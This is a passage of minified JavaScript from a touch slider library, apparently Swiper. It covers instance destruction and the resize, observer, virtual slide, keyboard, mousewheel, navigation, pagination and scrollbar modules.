},b.prototype.destroy=function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0);var c=this,d=c.params,e=c.$el,f=c.$wrapperEl,g=c.slides;return"undefined"==typeof c.params||c.destroyed?null:(c.emit("beforeDestroy"),c.initialized=!1,c.detachEvents(),d.loop&&c.loopDestroy(),b&&(c.removeClasses(),e.removeAttr("style"),f.removeAttr("style"),g&&g.length&&g.removeClass([d.slideVisibleClass,d.slideActiveClass,d.slideNextClass,d.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),c.emit("destroy"),Object.keys(c.eventsListeners).forEach(function(a){c.off(a)
}),a!==!1&&(c.$el[0].swiper=null,c.$el.data("swiper",null),R.deleteProps(c)),c.destroyed=!0,null)},b.extendDefaults=function(a){R.extend(cc,a)},c.extendedDefaults.get=function(){return cc},c.defaults.get=function(){return ac},c.Class.get=function(){return a},c.$.get=function(){return d},Object.defineProperties(b,c),b}(U),ec={name:"device",proto:{device:Ib},"static":{device:Ib}},fc={name:"support",proto:{support:S},"static":{support:S}},gc={name:"browser",proto:{browser:T},"static":{browser:T}},hc={name:"resize",create:function(){var a=this;
R.extend(a,{resize:{resizeHandler:function(){a&&!a.destroyed&&a.initialized&&(a.emit("beforeResize"),a.emit("resize"))},orientationChangeHandler:function(){a&&!a.destroyed&&a.initialized&&a.emit("orientationchange")}}})},on:{init:function(){var a=this;b.addEventListener("resize",a.resize.resizeHandler),b.addEventListener("orientationchange",a.resize.orientationChangeHandler)},destroy:function(){var a=this;b.removeEventListener("resize",a.resize.resizeHandler),b.removeEventListener("orientationchange",a.resize.orientationChangeHandler)
}}},ic={func:b.MutationObserver||b.WebkitMutationObserver,attach:function(a,c){void 0===c&&(c={});var d=this,e=ic.func,f=new e(function(a){if(1===a.length)return d.emit("observerUpdate",a[0]),void 0;var c=function(){d.emit("observerUpdate",a[0])};b.requestAnimationFrame?b.requestAnimationFrame(c):b.setTimeout(c,0)});f.observe(a,{attributes:"undefined"==typeof c.attributes?!0:c.attributes,childList:"undefined"==typeof c.childList?!0:c.childList,characterData:"undefined"==typeof c.characterData?!0:c.characterData}),d.observer.observers.push(f)
},init:function(){var a=this;if(S.observer&&a.params.observer){if(a.params.observeParents)for(var b=a.$el.parents(),c=0;c<b.length;c+=1)a.observer.attach(b[c]);a.observer.attach(a.$el[0],{childList:a.params.observeSlideChildren}),a.observer.attach(a.$wrapperEl[0],{attributes:!1})}},destroy:function(){var a=this;a.observer.observers.forEach(function(a){a.disconnect()}),a.observer.observers=[]}},jc={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){var a=this;R.extend(a,{observer:{init:ic.init.bind(a),attach:ic.attach.bind(a),destroy:ic.destroy.bind(a),observers:[]}})
},on:{init:function(){var a=this;a.observer.init()},destroy:function(){var a=this;a.observer.destroy()}}},kc={update:function(a){function x(){b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.lazy&&b.params.lazy.enabled&&b.lazy.load()}var b=this,c=b.params,d=c.slidesPerView,e=c.slidesPerGroup,f=c.centeredSlides,g=b.params.virtual,h=g.addSlidesBefore,i=g.addSlidesAfter,j=b.virtual,k=j.from,l=j.to,m=j.slides,n=j.slidesGrid,o=j.renderSlide,p=j.offset;b.updateActiveIndex();var r,q=b.activeIndex||0;r=b.rtlTranslate?"right":b.isHorizontal()?"left":"top";
var s,t;f?(s=Math.floor(d/2)+e+h,t=Math.floor(d/2)+e+i):(s=d+(e-1)+h,t=e+i);var u=Math.max((q||0)-t,0),v=Math.min((q||0)+s,m.length-1),w=(b.slidesGrid[u]||0)-(b.slidesGrid[0]||0);if(R.extend(b.virtual,{from:u,to:v,offset:w,slidesGrid:b.slidesGrid}),k===u&&l===v&&!a)return b.slidesGrid!==n&&w!==p&&b.slides.css(r,w+"px"),b.updateProgress(),void 0;if(b.params.virtual.renderExternal)return b.params.virtual.renderExternal.call(b,{offset:w,from:u,to:v,slides:function(){for(var a=[],b=u;v>=b;b+=1)a.push(m[b]);return a
}()}),x(),void 0;var y=[],z=[];if(a)b.$wrapperEl.find("."+b.params.slideClass).remove();else for(var A=k;l>=A;A+=1)(u>A||A>v)&&b.$wrapperEl.find("."+b.params.slideClass+'[data-swiper-slide-index="'+A+'"]').remove();for(var B=0;B<m.length;B+=1)B>=u&&v>=B&&("undefined"==typeof l||a?z.push(B):(B>l&&z.push(B),k>B&&y.push(B)));z.forEach(function(a){b.$wrapperEl.append(o(m[a],a))}),y.sort(function(a,b){return b-a}).forEach(function(a){b.$wrapperEl.prepend(o(m[a],a))}),b.$wrapperEl.children(".swiper-slide").css(r,w+"px"),x()
},renderSlide:function(a,b){var c=this,e=c.params.virtual;if(e.cache&&c.virtual.cache[b])return c.virtual.cache[b];var f=e.renderSlide?d(e.renderSlide.call(c,a,b)):d('<div class="'+c.params.slideClass+'" data-swiper-slide-index="'+b+'">'+a+"</div>");return f.attr("data-swiper-slide-index")||f.attr("data-swiper-slide-index",b),e.cache&&(c.virtual.cache[b]=f),f},appendSlide:function(a){var b=this;if("object"==typeof a&&"length"in a)for(var c=0;c<a.length;c+=1)a[c]&&b.virtual.slides.push(a[c]);else b.virtual.slides.push(a);
b.virtual.update(!0)},prependSlide:function(a){var b=this,c=b.activeIndex,d=c+1,e=1;if(Array.isArray(a)){for(var f=0;f<a.length;f+=1)a[f]&&b.virtual.slides.unshift(a[f]);d=c+a.length,e=a.length}else b.virtual.slides.unshift(a);if(b.params.virtual.cache){var g=b.virtual.cache,h={};Object.keys(g).forEach(function(a){h[parseInt(a,10)+e]=g[a]}),b.virtual.cache=h}b.virtual.update(!0),b.slideTo(d,0)},removeSlide:function(a){var b=this;if("undefined"!=typeof a&&null!==a){var c=b.activeIndex;if(Array.isArray(a))for(var d=a.length-1;d>=0;d-=1)b.virtual.slides.splice(a[d],1),b.params.virtual.cache&&delete b.virtual.cache[a[d]],a[d]<c&&(c-=1),c=Math.max(c,0);
else b.virtual.slides.splice(a,1),b.params.virtual.cache&&delete b.virtual.cache[a],c>a&&(c-=1),c=Math.max(c,0);b.virtual.update(!0),b.slideTo(c,0)}},removeAllSlides:function(){var a=this;a.virtual.slides=[],a.params.virtual.cache&&(a.virtual.cache={}),a.virtual.update(!0),a.slideTo(0,0)}},lc={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var a=this;R.extend(a,{virtual:{update:kc.update.bind(a),appendSlide:kc.appendSlide.bind(a),prependSlide:kc.prependSlide.bind(a),removeSlide:kc.removeSlide.bind(a),removeAllSlides:kc.removeAllSlides.bind(a),renderSlide:kc.renderSlide.bind(a),slides:a.params.virtual.slides,cache:{}}})
},on:{beforeInit:function(){var a=this;if(a.params.virtual.enabled){a.classNames.push(a.params.containerModifierClass+"virtual");var b={watchSlidesProgress:!0};R.extend(a.params,b),R.extend(a.originalParams,b),a.params.initialSlide||a.virtual.update()}},setTranslate:function(){var a=this;a.params.virtual.enabled&&a.virtual.update()}}},mc={handle:function(c){var d=this,e=d.rtlTranslate,f=c;f.originalEvent&&(f=f.originalEvent);var g=f.keyCode||f.charCode;if(!d.allowSlideNext&&(d.isHorizontal()&&39===g||d.isVertical()&&40===g))return!1;
if(!d.allowSlidePrev&&(d.isHorizontal()&&37===g||d.isVertical()&&38===g))return!1;if(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey)return void 0;if(a.activeElement&&a.activeElement.nodeName&&("input"===a.activeElement.nodeName.toLowerCase()||"textarea"===a.activeElement.nodeName.toLowerCase()))return void 0;if(d.params.keyboard.onlyInViewport&&(37===g||39===g||38===g||40===g)){var h=!1;if(d.$el.parents("."+d.params.slideClass).length>0&&0===d.$el.parents("."+d.params.slideActiveClass).length)return void 0;var i=b.innerWidth,j=b.innerHeight,k=d.$el.offset();
e&&(k.left-=d.$el[0].scrollLeft);for(var l=[[k.left,k.top],[k.left+d.width,k.top],[k.left,k.top+d.height],[k.left+d.width,k.top+d.height]],m=0;m<l.length;m+=1){var n=l[m];n[0]>=0&&n[0]<=i&&n[1]>=0&&n[1]<=j&&(h=!0)}if(!h)return void 0}return d.isHorizontal()?((37===g||39===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),(39===g&&!e||37===g&&e)&&d.slideNext(),(37===g&&!e||39===g&&e)&&d.slidePrev()):((38===g||40===g)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===g&&d.slideNext(),38===g&&d.slidePrev()),d.emit("keyPress",g),void 0
},enable:function(){var b=this;b.keyboard.enabled||(d(a).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this;b.keyboard.enabled&&(d(a).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},nc={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){var a=this;R.extend(a,{keyboard:{enabled:!1,enable:mc.enable.bind(a),disable:mc.disable.bind(a),handle:mc.handle.bind(a)}})},on:{init:function(){var a=this;a.params.keyboard.enabled&&a.keyboard.enable()
},destroy:function(){var a=this;a.keyboard.enabled&&a.keyboard.disable()}}},pc={lastScrollTime:R.now(),event:function(){return b.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":oc()?"wheel":"mousewheel"}(),normalize:function(a){var b=10,c=40,d=800,e=0,f=0,g=0,h=0;return"detail"in a&&(f=a.detail),"wheelDelta"in a&&(f=-a.wheelDelta/120),"wheelDeltaY"in a&&(f=-a.wheelDeltaY/120),"wheelDeltaX"in a&&(e=-a.wheelDeltaX/120),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(e=f,f=0),g=e*b,h=f*b,"deltaY"in a&&(h=a.deltaY),"deltaX"in a&&(g=a.deltaX),(g||h)&&a.deltaMode&&(1===a.deltaMode?(g*=c,h*=c):(g*=d,h*=d)),g&&!e&&(e=1>g?-1:1),h&&!f&&(f=1>h?-1:1),{spinX:e,spinY:f,pixelX:g,pixelY:h}
},handleMouseEnter:function(){var a=this;a.mouseEntered=!0},handleMouseLeave:function(){var a=this;a.mouseEntered=!1},handle:function(a){var c=a,d=this,e=d.params.mousewheel;if(!d.mouseEntered&&!e.releaseOnEdges)return!0;c.originalEvent&&(c=c.originalEvent);var f=0,g=d.rtlTranslate?-1:1,h=pc.normalize(c);if(e.forceToAxis)if(d.isHorizontal()){if(!(Math.abs(h.pixelX)>Math.abs(h.pixelY)))return!0;f=h.pixelX*g}else{if(!(Math.abs(h.pixelY)>Math.abs(h.pixelX)))return!0;f=h.pixelY}else f=Math.abs(h.pixelX)>Math.abs(h.pixelY)?-h.pixelX*g:-h.pixelY;
if(0===f)return!0;if(e.invert&&(f=-f),d.params.freeMode){d.params.loop&&d.loopFix();var i=d.getTranslate()+f*e.sensitivity,j=d.isBeginning,k=d.isEnd;if(i>=d.minTranslate()&&(i=d.minTranslate()),i<=d.maxTranslate()&&(i=d.maxTranslate()),d.setTransition(0),d.setTranslate(i),d.updateProgress(),d.updateActiveIndex(),d.updateSlidesClasses(),(!j&&d.isBeginning||!k&&d.isEnd)&&d.updateSlidesClasses(),d.params.freeModeSticky&&(clearTimeout(d.mousewheel.timeout),d.mousewheel.timeout=R.nextTick(function(){d.slideToClosest()
},300)),d.emit("scroll",c),d.params.autoplay&&d.params.autoplayDisableOnInteraction&&d.autoplay.stop(),i===d.minTranslate()||i===d.maxTranslate())return!0}else{if(R.now()-d.mousewheel.lastScrollTime>60)if(0>f)if(d.isEnd&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slideNext(),d.emit("scroll",c);else if(d.isBeginning&&!d.params.loop||d.animating){if(e.releaseOnEdges)return!0}else d.slidePrev(),d.emit("scroll",c);d.mousewheel.lastScrollTime=(new b.Date).getTime()}return c.preventDefault?c.preventDefault():c.returnValue=!1,!1
},enable:function(){var a=this;if(!pc.event)return!1;if(a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.on("mouseenter",a.mousewheel.handleMouseEnter),b.on("mouseleave",a.mousewheel.handleMouseLeave),b.on(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!0,!0},disable:function(){var a=this;if(!pc.event)return!1;if(!a.mousewheel.enabled)return!1;var b=a.$el;return"container"!==a.params.mousewheel.eventsTarged&&(b=d(a.params.mousewheel.eventsTarged)),b.off(pc.event,a.mousewheel.handle),a.mousewheel.enabled=!1,!0
}},qc={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var a=this;R.extend(a,{mousewheel:{enabled:!1,enable:pc.enable.bind(a),disable:pc.disable.bind(a),handle:pc.handle.bind(a),handleMouseEnter:pc.handleMouseEnter.bind(a),handleMouseLeave:pc.handleMouseLeave.bind(a),lastScrollTime:R.now()}})},on:{init:function(){var a=this;a.params.mousewheel.enabled&&a.mousewheel.enable()},destroy:function(){var a=this;a.mousewheel.enabled&&a.mousewheel.disable()
}}},rc={update:function(){var a=this,b=a.params.navigation;if(!a.params.loop){var c=a.navigation,d=c.$nextEl,e=c.$prevEl;e&&e.length>0&&(a.isBeginning?e.addClass(b.disabledClass):e.removeClass(b.disabledClass),e[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass)),d&&d.length>0&&(a.isEnd?d.addClass(b.disabledClass):d.removeClass(b.disabledClass),d[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](b.lockClass))}},onPrevClick:function(a){var b=this;a.preventDefault(),(!b.isBeginning||b.params.loop)&&b.slidePrev()
},onNextClick:function(a){var b=this;a.preventDefault(),(!b.isEnd||b.params.loop)&&b.slideNext()},init:function(){var a=this,b=a.params.navigation;if(b.nextEl||b.prevEl){var c,e;b.nextEl&&(c=d(b.nextEl),a.params.uniqueNavElements&&"string"==typeof b.nextEl&&c.length>1&&1===a.$el.find(b.nextEl).length&&(c=a.$el.find(b.nextEl))),b.prevEl&&(e=d(b.prevEl),a.params.uniqueNavElements&&"string"==typeof b.prevEl&&e.length>1&&1===a.$el.find(b.prevEl).length&&(e=a.$el.find(b.prevEl))),c&&c.length>0&&c.on("click",a.navigation.onNextClick),e&&e.length>0&&e.on("click",a.navigation.onPrevClick),R.extend(a.navigation,{$nextEl:c,nextEl:c&&c[0],$prevEl:e,prevEl:e&&e[0]})
}},destroy:function(){var a=this,b=a.navigation,c=b.$nextEl,d=b.$prevEl;c&&c.length&&(c.off("click",a.navigation.onNextClick),c.removeClass(a.params.navigation.disabledClass)),d&&d.length&&(d.off("click",a.navigation.onPrevClick),d.removeClass(a.params.navigation.disabledClass))}},sc={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var a=this;R.extend(a,{navigation:{init:rc.init.bind(a),update:rc.update.bind(a),destroy:rc.destroy.bind(a),onNextClick:rc.onNextClick.bind(a),onPrevClick:rc.onPrevClick.bind(a)}})
},on:{init:function(){var a=this;a.navigation.init(),a.navigation.update()},toEdge:function(){var a=this;a.navigation.update()},fromEdge:function(){var a=this;a.navigation.update()},destroy:function(){var a=this;a.navigation.destroy()},click:function(a){var b=this,c=b.navigation,e=c.$nextEl,f=c.$prevEl;if(b.params.navigation.hideOnClick&&!d(a.target).is(f)&&!d(a.target).is(e)){var g;e?g=e.hasClass(b.params.navigation.hiddenClass):f&&(g=f.hasClass(b.params.navigation.hiddenClass)),g===!0?b.emit("navigationShow",b):b.emit("navigationHide",b),e&&e.toggleClass(b.params.navigation.hiddenClass),f&&f.toggleClass(b.params.navigation.hiddenClass)
}}}},tc={update:function(){var a=this,b=a.rtl,c=a.params.pagination;if(c.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var g,e=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,f=a.pagination.$el,h=a.params.loop?Math.ceil((e-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length;if(a.params.loop?(g=Math.ceil((a.activeIndex-a.loopedSlides)/a.params.slidesPerGroup),g>e-1-2*a.loopedSlides&&(g-=e-2*a.loopedSlides),g>h-1&&(g-=h),0>g&&"bullets"!==a.params.paginationType&&(g=h+g)):g="undefined"!=typeof a.snapIndex?a.snapIndex:a.activeIndex||0,"bullets"===c.type&&a.pagination.bullets&&a.pagination.bullets.length>0){var j,k,l,i=a.pagination.bullets;
if(c.dynamicBullets&&(a.pagination.bulletSize=i.eq(0)[a.isHorizontal()?"outerWidth":"outerHeight"](!0),f.css(a.isHorizontal()?"width":"height",a.pagination.bulletSize*(c.dynamicMainBullets+4)+"px"),c.dynamicMainBullets>1&&void 0!==a.previousIndex&&(a.pagination.dynamicBulletIndex+=g-a.previousIndex,a.pagination.dynamicBulletIndex>c.dynamicMainBullets-1?a.pagination.dynamicBulletIndex=c.dynamicMainBullets-1:a.pagination.dynamicBulletIndex<0&&(a.pagination.dynamicBulletIndex=0)),j=g-a.pagination.dynamicBulletIndex,k=j+(Math.min(i.length,c.dynamicMainBullets)-1),l=(k+j)/2),i.removeClass(c.bulletActiveClass+" "+c.bulletActiveClass+"-next "+c.bulletActiveClass+"-next-next "+c.bulletActiveClass+"-prev "+c.bulletActiveClass+"-prev-prev "+c.bulletActiveClass+"-main"),f.length>1)i.each(function(a,b){var e=d(b),f=e.index();
f===g&&e.addClass(c.bulletActiveClass),c.dynamicBullets&&(f>=j&&k>=f&&e.addClass(c.bulletActiveClass+"-main"),f===j&&e.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),f===k&&e.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next"))});else{var m=i.eq(g);if(m.addClass(c.bulletActiveClass),c.dynamicBullets){for(var n=i.eq(j),o=i.eq(k),p=j;k>=p;p+=1)i.eq(p).addClass(c.bulletActiveClass+"-main");n.prev().addClass(c.bulletActiveClass+"-prev").prev().addClass(c.bulletActiveClass+"-prev-prev"),o.next().addClass(c.bulletActiveClass+"-next").next().addClass(c.bulletActiveClass+"-next-next")
}}if(c.dynamicBullets){var q=Math.min(i.length,c.dynamicMainBullets+4),r=(a.pagination.bulletSize*q-a.pagination.bulletSize)/2-l*a.pagination.bulletSize,s=b?"right":"left";i.css(a.isHorizontal()?s:"top",r+"px")}}if("fraction"===c.type&&(f.find("."+c.currentClass).text(c.formatFractionCurrent(g+1)),f.find("."+c.totalClass).text(c.formatFractionTotal(h))),"progressbar"===c.type){var t;t=c.progressbarOpposite?a.isHorizontal()?"vertical":"horizontal":a.isHorizontal()?"horizontal":"vertical";var u=(g+1)/h,v=1,w=1;
"horizontal"===t?v=u:w=u,f.find("."+c.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+v+") scaleY("+w+")").transition(a.params.speed)}"custom"===c.type&&c.renderCustom?(f.html(c.renderCustom(a,g+1,h)),a.emit("paginationRender",a,f[0])):a.emit("paginationUpdate",a,f[0]),f[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](c.lockClass)}},render:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.virtual&&a.params.virtual.enabled?a.virtual.slides.length:a.slides.length,d=a.pagination.$el,e="";
if("bullets"===b.type){for(var f=a.params.loop?Math.ceil((c-2*a.loopedSlides)/a.params.slidesPerGroup):a.snapGrid.length,g=0;f>g;g+=1)e+=b.renderBullet?b.renderBullet.call(a,g,b.bulletClass):"<"+b.bulletElement+' class="'+b.bulletClass+'"></'+b.bulletElement+">";d.html(e),a.pagination.bullets=d.find("."+b.bulletClass)}"fraction"===b.type&&(e=b.renderFraction?b.renderFraction.call(a,b.currentClass,b.totalClass):'<span class="'+b.currentClass+'"></span> / <span class="'+b.totalClass+'"></span>',d.html(e)),"progressbar"===b.type&&(e=b.renderProgressbar?b.renderProgressbar.call(a,b.progressbarFillClass):'<span class="'+b.progressbarFillClass+'"></span>',d.html(e)),"custom"!==b.type&&a.emit("paginationRender",a.pagination.$el[0])
}},init:function(){var a=this,b=a.params.pagination;if(b.el){var c=d(b.el);0!==c.length&&(a.params.uniqueNavElements&&"string"==typeof b.el&&c.length>1&&1===a.$el.find(b.el).length&&(c=a.$el.find(b.el)),"bullets"===b.type&&b.clickable&&c.addClass(b.clickableClass),c.addClass(b.modifierClass+b.type),"bullets"===b.type&&b.dynamicBullets&&(c.addClass(""+b.modifierClass+b.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,b.dynamicMainBullets<1&&(b.dynamicMainBullets=1)),"progressbar"===b.type&&b.progressbarOpposite&&c.addClass(b.progressbarOppositeClass),b.clickable&&c.on("click","."+b.bulletClass,function(b){b.preventDefault();
var c=d(this).index()*a.params.slidesPerGroup;a.params.loop&&(c+=a.loopedSlides),a.slideTo(c)}),R.extend(a.pagination,{$el:c,el:c[0]}))}},destroy:function(){var a=this,b=a.params.pagination;if(b.el&&a.pagination.el&&a.pagination.$el&&0!==a.pagination.$el.length){var c=a.pagination.$el;c.removeClass(b.hiddenClass),c.removeClass(b.modifierClass+b.type),a.pagination.bullets&&a.pagination.bullets.removeClass(b.bulletActiveClass),b.clickable&&c.off("click","."+b.bulletClass)}}},uc={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(a){return a
},formatFractionTotal:function(a){return a},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var a=this;
R.extend(a,{pagination:{init:tc.init.bind(a),render:tc.render.bind(a),update:tc.update.bind(a),destroy:tc.destroy.bind(a),dynamicBulletIndex:0}})},on:{init:function(){var a=this;a.pagination.init(),a.pagination.render(),a.pagination.update()},activeIndexChange:function(){var a=this;a.params.loop?a.pagination.update():"undefined"==typeof a.snapIndex&&a.pagination.update()},snapIndexChange:function(){var a=this;a.params.loop||a.pagination.update()},slidesLengthChange:function(){var a=this;a.params.loop&&(a.pagination.render(),a.pagination.update())
},snapGridLengthChange:function(){var a=this;a.params.loop||(a.pagination.render(),a.pagination.update())},destroy:function(){var a=this;a.pagination.destroy()},click:function(a){var b=this;if(b.params.pagination.el&&b.params.pagination.hideOnClick&&b.pagination.$el.length>0&&!d(a.target).hasClass(b.params.pagination.bulletClass)){var c=b.pagination.$el.hasClass(b.params.pagination.hiddenClass);c===!0?b.emit("paginationShow",b):b.emit("paginationHide",b),b.pagination.$el.toggleClass(b.params.pagination.hiddenClass)
}}}},vc={setTranslate:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=a.rtlTranslate,d=a.progress,e=b.dragSize,f=b.trackSize,g=b.$dragEl,h=b.$el,i=a.params.scrollbar,j=e,k=(f-e)*d;c?(k=-k,k>0?(j=e-k,k=0):-k+e>f&&(j=f+k)):0>k?(j=e+k,k=0):k+e>f&&(j=f-k),a.isHorizontal()?(S.transforms3d?g.transform("translate3d("+k+"px, 0, 0)"):g.transform("translateX("+k+"px)"),g[0].style.width=j+"px"):(S.transforms3d?g.transform("translate3d(0px, "+k+"px, 0)"):g.transform("translateY("+k+"px)"),g[0].style.height=j+"px"),i.hide&&(clearTimeout(a.scrollbar.timeout),h[0].style.opacity=1,a.scrollbar.timeout=setTimeout(function(){h[0].style.opacity=0,h.transition(400)
},1e3))}},setTransition:function(a){var b=this;b.params.scrollbar.el&&b.scrollbar.el&&b.scrollbar.$dragEl.transition(a)},updateSize:function(){var a=this;if(a.params.scrollbar.el&&a.scrollbar.el){var b=a.scrollbar,c=b.$dragEl,d=b.$el;c[0].style.width="",c[0].style.height="";var h,e=a.isHorizontal()?d[0].offsetWidth:d[0].offsetHeight,f=a.size/a.virtualSize,g=f*(e/a.size);h="auto"===a.params.scrollbar.dragSize?e*f:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?c[0].style.width=h+"px":c[0].style.height=h+"px",d[0].style.display=f>=1?"none":"",a.params.scrollbar.hide&&(d[0].style.opacity=0),R.extend(b,{trackSize:e,divider:f,moveDivider:g,dragSize:h}),b.$el[a.params.watchOverflow&&a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)
}},setDragPosition:function(a){var h,b=this,c=b.scrollbar,d=b.rtlTranslate,e=c.$el,f=c.dragSize,g=c.trackSize;h=b.isHorizontal()?"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageX:a.pageX||a.clientX:"touchstart"===a.type||"touchmove"===a.type?a.targetTouches[0].pageY:a.pageY||a.clientY;var i;i=(h-e.offset()[b.isHorizontal()?"left":"top"]-f/2)/(g-f),i=Math.max(Math.min(i,1),0),d&&(i=1-i);var j=b.minTranslate()+(b.maxTranslate()-b.minTranslate())*i;b.updateProgress(j),b.setTranslate(j),b.updateActiveIndex(),b.updateSlidesClasses()
},onDragStart:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=b.$wrapperEl,f=d.$el,g=d.$dragEl;b.scrollbar.isTouched=!0,a.preventDefault(),a.stopPropagation(),e.transition(100),g.transition(100),d.setDragPosition(a),clearTimeout(b.scrollbar.dragTimeout),f.transition(0),c.hide&&f.css("opacity",1),b.emit("scrollbarDragStart",a)},onDragMove:function(a){var b=this,c=b.scrollbar,d=b.$wrapperEl,e=c.$el,f=c.$dragEl;b.scrollbar.isTouched&&(a.preventDefault?a.preventDefault():a.returnValue=!1,c.setDragPosition(a),d.transition(0),e.transition(0),f.transition(0),b.emit("scrollbarDragMove",a))
},onDragEnd:function(a){var b=this,c=b.params.scrollbar,d=b.scrollbar,e=d.$el;b.scrollbar.isTouched&&(b.scrollbar.isTouched=!1,c.hide&&(clearTimeout(b.scrollbar.dragTimeout),b.scrollbar.dragTimeout=R.nextTick(function(){e.css("opacity",0),e.transition(400)},1e3)),b.emit("scrollbarDragEnd",a),c.snapOnRelease&&b.slideToClosest())},enableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.addEventListener(d.start,b.scrollbar.onDragStart,i),h.addEventListener(d.move,b.scrollbar.onDragMove,i),h.addEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.addEventListener(e.start,b.scrollbar.onDragStart,i),a.addEventListener(e.move,b.scrollbar.onDragMove,i),a.addEventListener(e.end,b.scrollbar.onDragEnd,j))}},disableDraggable:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.touchEventsTouch,e=b.touchEventsDesktop,f=b.params,g=c.$el,h=g[0],i=S.passiveListener&&f.passiveListeners?{passive:!1,capture:!1}:!1,j=S.passiveListener&&f.passiveListeners?{passive:!0,capture:!1}:!1;
S.touch?(h.removeEventListener(d.start,b.scrollbar.onDragStart,i),h.removeEventListener(d.move,b.scrollbar.onDragMove,i),h.removeEventListener(d.end,b.scrollbar.onDragEnd,j)):(h.removeEventListener(e.start,b.scrollbar.onDragStart,i),a.removeEventListener(e.move,b.scrollbar.onDragMove,i),a.removeEventListener(e.end,b.scrollbar.onDragEnd,j))}},init:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.$el,e=a.params.scrollbar,f=d(e.el);a.params.uniqueNavElements&&"string"==typeof e.el&&f.length>1&&1===c.find(e.el).length&&(f=c.find(e.el));
var g=f.find("."+a.params.scrollbar.dragClass);0===g.length&&(g=d('<div class="'+a.params.scrollbar.dragClass+'"></div>'),f.append(g)),R.extend(b,{$el:f,el:f[0],$dragEl:g,dragEl:g[0]}),e.draggable&&b.enableDraggable()}},destroy:function(){var a=this;a.scrollbar.disableDraggable()}},wc={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var a=this;R.extend(a,{scrollbar:{init:vc.init.bind(a),destroy:vc.destroy.bind(a),updateSize:vc.updateSize.bind(a),setTranslate:vc.setTranslate.bind(a),setTransition:vc.setTransition.bind(a),enableDraggable:vc.enableDraggable.bind(a),disableDraggable:vc.disableDraggable.bind(a),setDragPosition:vc.setDragPosition.bind(a),onDragStart:vc.onDragStart.bind(a),onDragMove:vc.onDragMove.bind(a),onDragEnd:vc.onDragEnd.bind(a),isTouched:!1,timeout:null,dragTimeout:null}})
